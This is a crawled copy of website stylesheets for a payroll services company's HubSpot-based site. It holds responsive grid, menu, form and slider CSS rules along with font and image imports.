0}.footer_logo_sec{text-align:center;width:100%!important}.foot_company_menu,.foot_get_touch_menu,.foot_learning_menu,.foot_solution_menu{margin-left:0!important;text-align:center;width:100%!important}.footer_logo_sec img{max-width:280px!important}.foot_menu_pricing_tit{margin-bottom:15px;margin-top:10px}.footer_social_icons ul{padding:0;text-align:center;width:100%}.footer_social_icons li{float:none;padding-right:10px}.foot_menu_group{margin:20px 0 0!important;width:100%!important}.foot_menu_group>.row-fluid-wrapper{width:100%}.foot_menu_group>.row-fluid-wrapper>.row-fluid{align-content:center;display:block;justify-content:center;width:100%!important}.footer_menu_list ul li a{padding-bottom:18px!important}.foot_copy_rights{text-align:center}.feature_main_tit{font-size:32px;line-height:37px;margin-bottom:20px}.partner_sec_main_tit,.payroll_library_title{font-size:35px;line-height:40px}.banner_rlt_sec img{display:block}.banner_rlt_sec:before{background:none!important}.payroll_pg_banner.banner_sec_main_group .page-center>.row-fluid-wrapper>.row-fluid{display:table}.payroll_pg_banner .span5.widget-span.widget-type-cell.banner_lft_sec{background:#fff;border-top-right-radius:10px;float:none;margin:-80px auto 0;max-width:95%;padding:30px;position:relative;text-align:center;width:100%;width:100%!important;z-index:11}.span6.widget-span.widget-type-cell.banner_lft_sec{display:table-footer-group}.payroll_pg_banner.banner_sec_main_group .page-center{width:100%!important}.rslides_main_lft{display:none}.rslides_main_rlt{padding:0 20px 30px 60px;position:relative;width:100%}.test_slider_sec_mod{max-width:100%}.rslides_main_rlt:before{background:url(https://1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/2021%20Website%20Update%20Images/Home-page/colon-img.png) no-repeat;background-size:100% 100%;content:"";display:block;height:36px;left:0;padding-left:-30px;position:absolute;right:auto;top:-6px;width:44px;z-index:1111}.startup_payroll.payroll_library_sec:after{background:url(https://1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/2021%20Website%20Update%20Images/Home-page/hash_curve_bg.png) no-repeat;background-size:cover;bottom:0;content:"";display:block;height:664px;position:absolute;width:100%}.startup_test.testi_slider_main_slide{padding-bottom:40px;padding-top:10px}.testi_slider_main_slide .page-center{padding-bottom:10px}.test_slider_sec_mod .owl-theme .owl-nav{margin-top:0;width:100%}.tab_faq_sec .page-center{padding:0}.payroll_pg_banner .banner_lft_get_started{margin-bottom:15px;max-width:100%!important;text-align:center;width:100%!important}.payroll_pg_banner .banner_lft_talk_started{margin-left:0;max-width:100%!important;text-align:center;width:100%!important}.payroll_sec_tit{font-size:24px}.cps_img_cont_sec .cps_two_col_sec_desc{width:50%}.span6.widget-span.widget-type-custom_widget.cps_two_col_sec_desc>div{max-width:100%}.payroll_pg_banner .span6.widget-span.widget-type-cell.banner_rlt_sec{display:table-header-group!important;float:none;vertical-align:middle}.payroll_pg_banner .banner_rlt_sec img{display:block}.payroll_library_sec{padding:50px 0}.banner_lft_sec_inn{margin-right:0!important;width:100%!important}.payroll_pg_banner .banner_rlt_sec{display:table-header-group!important;float:none;margin-left:0;width:100%}.payroll_pg_banner .span5.widget-span.widget-type-cell.banner_lft_sec>div{width:100%!important}.payroll_pg_banner .banner_rlt_sec img{position:relative;width:100%}.payroll_pg_banner .banner_rlt_sec{position:relative}.centered-btns_nav{bottom:-25px;left:47%}.partner_sec_main{padding:45px 0 20px;text-align:center}.partner_sec_lft_cont{text-align:left}.partner_sec_lft_cont p{min-height:auto!important}.partner_sec_rlt_cont{text-align:left}.centered-btns_nav.next{bottom:-25px;left:53%}.rslides_main_rlt{background:transparent;box-shadow:0 0 0 #e3e3e3}.cps_two_col_sub_tit{max-width:100%}.cps_two_col_tit{font-size:32px;font-weight:700;line-height:37px;margin-top:10px}.partner_sec_rlt{display:none!important}.span7.widget-span.widget-type-cell.partner_sec_lft{width:100%}.feature_tit_sec{text-align:center;width:100%!important}.feature_main_sec{padding:25px 0}.feature_cont_sec{margin-left:0!important;width:100%!important}.feature_cont_sec_list li{margin-bottom:30px;min-height:auto!important}.span3.widget-span.widget-type-cell.deal_grid_sec{float:left;width:48%}.deal_grid_sec{margin-bottom:20px}.payroll_deal_sec{padding-bottom:20px}.span3.widget-span.widget-type-cell.deal_grid_sec:nth-child(3n){float:left;margin-left:0;width:48%}.span3.widget-span.widget-type-cell.deal_grid_sec:nth-child(2n){float:left;margin-right:0;width:48%}.new_head_mega_menu .hs-menu-wrapper>ul li li.hs-menu-item.hs-menu-depth-2{width:100%!important}.new_head_mega_menu .hs-menu-wrapper>ul li li.hs-menu-item.hs-menu-depth-2 .child-trigger{display:none!important}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li>a{padding-bottom:15px!important}.footer_social_icons ul{margin-top:25px}.footer_social_icons li{display:inline-block;float:none!important;padding-right:10px!important;vertical-align:middle}}@media (min-width:768px) and (max-width:780px){.span5.widget-span.widget-type-custom_widget.cta_getstarted{margin-bottom:20px!important;width:100%!important}.payroll_lib_list{justify-content:center}.payroll_lib_list_inn{width:30.5%!important}.new_head_mega_menu.js-enabled{right:0;width:40px}}@media (max-width:767px){.head_logo_Sec img{max-width:165px!important}.head_logo_Sec{float:left!important;max-width:165px;width:100%!important}.span9.widget-span.widget-type-cell.foot_menu_group.footer_dsk_menu_group{display:none!important}.foot_menu_group.footer_mobile_menu_group{display:block!important}.foot_menu_pricing_tit a{color:#014477;font-family:ff-dagny-web-pro,sans-serif;font-size:16px;font-style:normal;font-weight:700;text-decoration:none}}.cta_center{display:none}.mobile-open .cta_center{display:block}@media (max-width:992px){.mobile-open .mobile-trigger{top:28px!important}.mobile-open .mobile_cta{display:block;position:relative;text-align:center;z-index:22}.mobile_signup li{display:inline-block;margin:0 8px}.mobile_signup{margin-left:0!important;margin-top:30Px!important;padding-left:0}.new_head_mega_menu.js-enabled .hs-menu-wrapper{margin-top:222px}.mobile-open .cta_center{display:block;position:relative;text-align:center;top:80px}.mobile-open .mobile-trigger{top:28px!important}.mobile-open .mobile_cta{display:block;position:relative;text-align:center;z-index:22}.mobile_signup li{display:inline-block;margin:0 8px}.mobile_signup{margin-left:0!important;margin-top:30Px!important;padding-left:0}.new_head_mega_menu.js-enabled .hs-menu-wrapper{margin-top:222px}.mobile-open .cta_center{display:block!important;position:relative;text-align:center;top:80px}}.search_bg.solution-popupSearch{background:transparent!important}.mobile-cta li{display:inline-block;margin:0 18px 0 0}.mobile-cta{display:block;display:none;margin-top:0;position:relative;text-align:center}.mobile-open .mobile-cta{display:inline-block}.search_bg.db{display:block!important}.cta_center,.search_bg{display:none!important}.solution-close i{right:4.5em}.mobile-open .search_bg{background:#e7e5e5;border-radius:5px;display:block;list-style-type:none;padding:10px 0;position:relative;text-align:left;top:30px}.inner-search::placeholder{color:#fff!important}.search_bg.db.solution-popupSearch{background:transparent!important}.db ::placeholder{color:#aaa5a5!important}#solution-searchFormNew input[type=search]{width:100%}.search_bg.db.solution-popupSearch{top:-110px}.solution-searchresult-show #solutionresults{top:10%}.search_bg.db.custom_search_class i{top:-120px!important}.solution-close i{top:140px!important}.search_bg.solution-popupSearch{display:block!important;padding-left:0!important}@media(max-width:992px){.child-trigger i{color:#014477;position:absolute!important;right:0;top:0}.child-trigger{width:100%!important}.row-fluid-wrapper:last-child .hs-menu-wrapper.hs-menu-flow-horizontal>ul{padding-left:0!important}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li>a{font-size:15px!important}}.hed_login_but a:hover{color:#fff!important}.submenuchild-open .fa-caret-down:before{content:"\f0d8"}@media (max-width:768px){.hs-content-id-56960829616 table{width:auto!important}}

--- FILE ---
content_type: text/css
request_url: https://www.completepayrollsolutions.com/hubfs/hub_generated/template_assets/1/3832592732/1744352752547/template_Complete-Pay-Roll-Solutions-Feb-2016-style.css
body_size: 15326
content:
/* @import url('http://example.com/example_style.css'); */

@import url(https://fonts.googleapis.com/css?family=Montserrat:400,700);
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800);
@import url(https://fonts.googleapis.com/css?family=Open+Sans);
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:wght@500&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:wght@600&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:wght@700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@300&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@600&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@900&display=swap');

/**
 * CSS @imports must be at the top of the file.      
 * Add them above this section.                             
 */
/* @font-face {
    font-family: "FontAwesome";
    font-style: normal;
    font-weight: normal;
    src: url("//1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/images-feb/fontawesome-webfont.eot") format("embedded-opentype"),
         url("//1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/images-feb/fontawesome-webfont.woff") format("woff"), 
         url("//1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/images-feb/fontawesome-webfont.ttf") format("truetype");
}

 */
/* ==========================================================================
   HS COS Boilerplate v1.5.0                                
   ========================================================================== */

/* This responsive framework is required for all styles. */
/* Responsive Grid */

.row-fluid {
    width: 100%;
    *zoom: 1;
}

.row-fluid:before, .row-fluid:after {
    display: table;
    content: "";
}

.row-fluid:after {
    clear: both;
}

.row-fluid [class*="span"] {
    display: block;
    float: left;
    width: 100%;
    min-height: 28px;
    margin-left: 2.127659574%;
    *margin-left: 2.0744680846382977%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

.row-fluid [class*="span"]:first-child {
    margin-left: 0;
}

.row-fluid .span12 {
    width: 99.99999998999999%;
    *width: 99.94680850063828%;
}

.row-fluid .span11 {
    width: 91.489361693%;
    *width: 91.4361702036383%;
}

.row-fluid .span10 {
    width: 82.97872339599999%;
    *width: 82.92553190663828%;
}

.row-fluid .span9 {
    width: 74.468085099%;
    *width: 74.4148936096383%;
}

.row-fluid .span8 {
    width: 65.95744680199999%;
    *width: 65.90425531263828%;
}

.row-fluid .span7 {
    width: 57.446808505%;
    *width: 57.3936170156383%;
}

.row-fluid .span6 {
    width: 48.93617020799999%;
    *width: 48.88297871863829%;
}

.row-fluid .span5 {
    width: 40.425531911%;
    *width: 40.3723404216383%;
}

.row-fluid .span4 {
    width: 31.914893614%;
    *width: 31.8617021246383%;
}

.row-fluid .span3 {
    width: 23.404255317%;
    *width: 23.3510638276383%;
}

.row-fluid .span2 {
    width: 14.89361702%;
    *width: 14.8404255306383%;
}

.row-fluid .span1 {
    width: 6.382978723%;
    *width: 6.329787233638298%;
}

.container-fluid {
    *zoom: 1;
}

.container-fluid:before, .container-fluid:after {
    display: table;
    content: "";
}

.container-fluid:after {
    clear: both;
}

@media (max-width: 767px) {
    .row-fluid {
        width: 100%;
    }

    .row-fluid [class*="span"] {
        display: block;
        float: none;
        width: auto;
        margin-left: 0;
    }
}

@media (min-width: 768px) and (max-width: 1139px) {
    .row-fluid {
        width: 100%;
        *zoom: 1;
    }

    .row-fluid:before, .row-fluid:after {
        display: table;
        content: "";
    }

    .row-fluid:after {
        clear: both;
    }

    .row-fluid [class*="span"] {
        display: block;
        float: left;
        width: 100%;
        min-height: 28px;
        margin-left: 2.762430939%;
        *margin-left: 2.709239449638298%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box;
    }

    .row-fluid [class*="span"]:first-child {
        margin-left: 0;
    }

    .row-fluid .span12 {
        width: 99.999999993%;
        *width: 99.9468085036383%;
    }

    .row-fluid .span11 {
        width: 91.436464082%;
        *width: 91.38327259263829%;
    }

    .row-fluid .span10 {
        width: 82.87292817100001%;
        *width: 82.8197366816383%;
    }

    .row-fluid .span9 {
        width: 74.30939226%;
        *width: 74.25620077063829%;
    }

    .row-fluid .span8 {
        width: 65.74585634900001%;
        *width: 65.6926648596383%;
    }

    .row-fluid .span7 {
        width: 57.182320438000005%;
        *width: 57.129128948638304%;
    }

    .row-fluid .span6 {
        width: 48.618784527%;
        *width: 48.5655930376383%;
    }

    .row-fluid .span5 {
        width: 40.055248616%;
        *width: 40.0020571266383%;
    }

    .row-fluid .span4 {
        width: 31.491712705%;
        *width: 31.4385212156383%;
    }

    .row-fluid .span3 {
        width: 22.928176794%;
        *width: 22.874985304638297%;
    }

    .row-fluid .span2 {
        width: 14.364640883%;
        *width: 14.311449393638298%;
    }

    .row-fluid .span1 {
        width: 5.801104972%;
        *width: 5.747913482638298%;
    }
}

@media (min-width: 1280px) {
    .row-fluid {
        width: 100%;
        *zoom: 1;
    }

    .row-fluid:before, .row-fluid:after {
        display: table;
        content: "";
    }

    .row-fluid:after {
        clear: both;
    }

    .row-fluid [class*="span"] {
        display: block;
        float: left;
        width: 100%;
        min-height: 28px;
        margin-left: 2.564102564%;
        *margin-left: 2.510911074638298%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box;
    }

    .row-fluid [class*="span"]:first-child {
        margin-left: 0;
    }

    .row-fluid .span12 {
        width: 100%;
        *width: 99.94680851063829%;
    }

    .row-fluid .span11 {
        width: 91.45299145300001%;
        *width: 91.3997999636383%;
    }

    .row-fluid .span10 {
        width: 82.905982906%;
        *width: 82.8527914166383%;
    }

    .row-fluid .span9 {
        width: 74.358974359%;
        *width: 74.30578286963829%;
    }

    .row-fluid .span8 {
        width: 65.81196581200001%;
        *width: 65.7587743226383%;
    }

    .row-fluid .span7 {
        width: 57.264957265%;
        *width: 57.2117657756383%;
    }

    .row-fluid .span6 {
        width: 48.717948718%;
        *width: 48.6647572286383%;
    }

    .row-fluid .span5 {
        width: 40.170940171000005%;
        *width: 40.117748681638304%;
    }

    .row-fluid .span4 {
        width: 31.623931624%;
        *width: 31.5707401346383%;
    }

    .row-fluid .span3 {
        width: 23.076923077%;
        *width: 23.0237315876383%;
    }

    .row-fluid .span2 {
        width: 14.529914530000001%;
        *width: 14.4767230406383%;
    }

    .row-fluid .span1 {
        width: 5.982905983%;
        *width: 5.929714493638298%;
    }
}

/* Clearfix */

.clearfix {
    *zoom: 1;
}

.clearfix:before, .clearfix:after {
    display: table;
    content: "";
}

.clearfix:after {
    clear: both;
}

/* Visibilty Classes */

.hide {
    display: none;
}

.show {
    display: block;
}

.invisible {
    visibility: hidden;
}

.hidden {
    display: none;
    visibility: hidden;
}

/* Responsive Visibilty Classes */

.visible-phone {
    display: none !important;
}

.visible-tablet {
    display: none !important;
}

.hidden-desktop {
    display: none !important;
}

@media (max-width: 767px) {
    .visible-phone {
        display: inherit !important;
    }

    .hidden-phone {
        display: none !important;
    }

    .hidden-desktop {
        display: inherit !important;
    }

    .visible-desktop {
        display: none !important;
    }
}

@media (min-width: 768px) and (max-width: 1139px) {
    .visible-tablet {
        display: inherit !important;
    }

    .hidden-tablet {
        display: none !important;
    }

    .hidden-desktop {
        display: inherit !important;
    }

    .visible-desktop {
        display: none !important ;
    }
}
/* Images */
img {
    max-width: 100%;
    height: auto;
    border: 0;
    -ms-interpolation-mode: bicubic;
    vertical-align: bottom; /* Suppress the space beneath the baseline */
}

img.alignRight{
    margin: 0 0 5px 15px;
}

img.alignLeft{
    margin: 0 15px 5px 0;
}

/* Reduces min-height on bootstrap structure */
.row-fluid [class*="span"] { min-height: 1px; }

/* Blog Social Sharing */
.hs-blog-social-share .hs-blog-social-share-list {
  margin: 0;
  list-style: none !important;
}
.hs-blog-social-share .hs-blog-social-share-list .hs-blog-social-share-item {
  height: 30px;
  list-style: none !important;
}
@media (max-width: 479px){
.hs-blog-social-share .hs-blog-social-share-list .hs-blog-social-share-item:nth-child(2) {
    float: none !important; /* Stack social icons into two rows on phones */
  }
}
.hs-blog-social-share .hs-blog-social-share-list .hs-blog-social-share-item .fb-like > span{
    vertical-align: top !important; /* Aligns Facebook icon with other social media icons */
}

/* Captcha */
#recaptcha_response_field {
    width: auto !important;
    display: inline-block !important;
}

/* Videos */
video {
    max-width: 100%;
    height: auto;
}

/* Date Picker */
#calroot {
    width: 202px !important;
    line-height: normal;
}
#calroot,
#calroot *,
#calroot *:before,
#calroot *:after {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
 
#calroot select {
    min-height: 0 !important;
    padding: 1px 2px !important;
    font-family: "Lucida Grande", "Lucida Sans Unicode", "Bitstream Vera Sans", "Trebuchet MS", Verdana, sans-serif !important;
    font-size: 10px !important;
    line-height: 18px !important;
    font-weight: normal !important;
}
 
#caldays {
    margin-bottom: 4px;
}

/* Embed Container (iFrame, Object, Embed) */
.hs-responsive-embed {
    position: relative;
    height: 0;
    overflow: hidden;
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
}
.hs-responsive-embed iframe, 
.hs-responsive-embed object, 
.hs-responsive-embed embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
.hs-responsive-embed,
.hs-responsive-embed.hs-responsive-embed-youtube,
.hs-responsive-embed.hs-responsive-embed-wistia,
.hs-responsive-embed.hs-responsive-embed-vimeo {
    padding-bottom: 56.25%;
}
.hs-responsive-embed.hs-responsive-embed-instagram {
    padding-bottom: 116.01%;
}
.hs-responsive-embed.hs-responsive-embed-pinterest {
    height: auto;
    overflow: visible;
    padding: 0;
}
.hs-responsive-embed.hs-responsive-embed-pinterest iframe {
    position: static;
    width: auto;
    height: auto;
}
iframe[src^="http://www.slideshare.net/slideshow/embed_code/"] {
    width: 100%;
    max-width: 100%;
}
@media (max-width: 568px) {
    iframe {
        max-width: 100%;
    }
}

/* Forms */
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"]
select {
    display: inline-block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/* System Template Forms */
#email-prefs-form .email-edit {
    width: 100% !important;
    max-width: 507px !important;
}
#hs-pwd-widget-password {
    height: auto !important;
}

/* Menus */
.hs-menu-wrapper ul {
    padding: 0;
}

/* Horizontal Menu
   ========================================================================== */

.hs-menu-wrapper.hs-menu-flow-horizontal ul {
    list-style: none;
    margin: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    display: inline-block;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul:before {
    content: " ";
    display: table;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul:after {
    content: " ";
    display: table;
    clear: both;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
    float: left;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
    display: inline-block;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children {
    position: relative;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    left: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    display: block;
    white-space: nowrap;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: 100%;
    top: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}
.row-fluid-wrapper:last-child .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch {
    position: relative;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul {
    margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children {
    position: static;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:before {
    content: " ";
    display: table;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:after {
    content: " ";
    display: table;
    clear: both;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li {
    float: left;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
    display: inline-block;
}

/* Vertical Menu
   ========================================================================== */ 

.hs-menu-wrapper.hs-menu-flow-vertical {
    width: 100%;
}
.hs-menu-wrapper.hs-menu-flow-vertical ul {
    list-style: none;
    margin: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical li a {
    display: block;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul {
    margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-menu-depth-1 > a {
    width: auto;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children {
    position: relative;
}

/* Flyouts */
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    left: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    display: block;
    white-space: nowrap;
}
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: 100%;
    top: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}


@media (max-width: 767px) {
    .hs-menu-wrapper, .hs-menu-wrapper * {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        display: block;
        width: 100%;
    }
    .hs-menu-wrapper.hs-menu-flow-horizontal ul {
        list-style: none;
        margin: 0;
        display: block;
    }
    .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
        display: block;
    }
    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
        float: none;
    }
    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
        display: block;
    }

    /* Stacking Horizontal Nav for Mobile */
    .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {
        visibility: visible !important;
        opacity: 1 !important;
        position: static !important;
    }
    .hs-menu-wrapper.hs-menu-flow-horizontal ul ul ul {
        padding: 0;
    }
    .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
        white-space: normal;
    }

    /* Stacking Vertical Nav for Mobile */
    .hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper  {
        position: static;
        opacity: 1;
        visibility: visible;
    }
}

.hs-menu-wrapper.hs-menu-flow-vertical.no-flyouts .hs-menu-children-wrapper {
    visibility: visible;
    opacity: 1;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
}

/* Space Module */
.widget-type-space {
    visibility: hidden;
}

/* Blog Author Section */
.hs-author-social-links {
    display: inline-block;
}
.hs-author-social-links a.hs-author-social-link {
    width: 24px;
    height: 24px;
    border-width: 0px;
    border: 0px;
    line-height: 24px;
    background-size: 24px 24px;
    background-repeat: no-repeat;
    display: inline-block;
    text-indent: -99999px;
}
.hs-author-social-links a.hs-author-social-link.hs-social-facebook {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/facebook-24x24.png");
}
.hs-author-social-links a.hs-author-social-link.hs-social-linkedin {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/linkedin-24x24.png");
}
.hs-author-social-links a.hs-author-social-link.hs-social-twitter {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/twitter-24x24.png");
}
.hs-author-social-links a.hs-author-social-link.hs-social-google-plus {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/googleplus-24x24.png");
}

/* Fix for CTA border box issue */
.hs-cta-wrapper a {
box-sizing: content-box;
-moz-box-sizing: content-box;
-webkit-box-sizing: content-box;
}

/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

/* Wrapper */
.hs_cos_wrapper_type_image_slider {
    display: block;
    overflow: hidden
}

/* Browser Resets */
.hs_cos_flex-container a:active,
.hs_cos_flex-slider a:active,
.hs_cos_flex-container a:focus,
.hs_cos_flex-slider a:focus  {outline: none;}
.hs_cos_flex-slides,
.hs_cos_flex-control-nav,
.hs_cos_flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.hs_cos_flex-slider {margin: 0; padding: 0;}
.hs_cos_flex-slider .hs_cos_flex-slides > li {display: none; -webkit-backface-visibility: hidden; position: relative;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.hs_cos_flex-slider .hs_cos_flex-slides img {width: 100%; display: block; border-radius: 0px;}
.hs_cos_flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .hs_cos_flex-slides element */
.hs_cos_flex-slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .hs_cos_flex-slides {display: block;}
* html .hs_cos_flex-slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */

/* FlexSlider Default Theme
*********************************/
.hs_cos_flex-slider {margin: 0 0 60px; background: #fff; border: 0; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; zoom: 1;}
.hs_cos_flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .hs_cos_flex-viewport {max-height: 300px;}
.hs_cos_flex-slider .hs_cos_flex-slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.hs_cos_flex-direction-nav {*height: 0;}
.hs_cos_flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(http://cdn2.hubspotqa.com/local/hub/124/file-52894-png/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.hs_cos_flex-direction-nav .hs_cos_flex-next {background-position: 100% 0; right: -36px; }
.hs_cos_flex-direction-nav .hs_cos_flex-prev {left: -36px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next {opacity: 0.8; right: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-prev {opacity: 0.8; left: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next:hover, .hs_cos_flex-slider:hover .hs_cos_flex-prev:hover {opacity: 1;}
.hs_cos_flex-direction-nav .hs_cos_flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Direction Nav for the Thumbnail Carousel */
.hs_cos_flex_thumbnavs-direction-nav {
    margin: 0px;
    padding: 0px;
    list-style: none;
    }
.hs_cos_flex_thumbnavs-direction-nav {*height: 0;}
.hs_cos_flex_thumbnavs-direction-nav a {width: 30px; height: 140px; margin: -60px 0 0; display: block; background: url(http://cdn2.hubspotqa.com/local/hub/124/file-52894-png/bg_direction_nav.png) no-repeat 0 40%; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 1; -webkit-transition: all .3s ease;}
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-next {background-position: 100% 40%; right: 0px; }
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-prev {left: 0px;}
.hs-cos-flex-slider-control-panel img { cursor: pointer; }
.hs-cos-flex-slider-control-panel img:hover { opacity:.8; }
.hs-cos-flex-slider-control-panel { margin-top: -30px; }



/* Control Nav */
.hs_cos_flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.hs_cos_flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
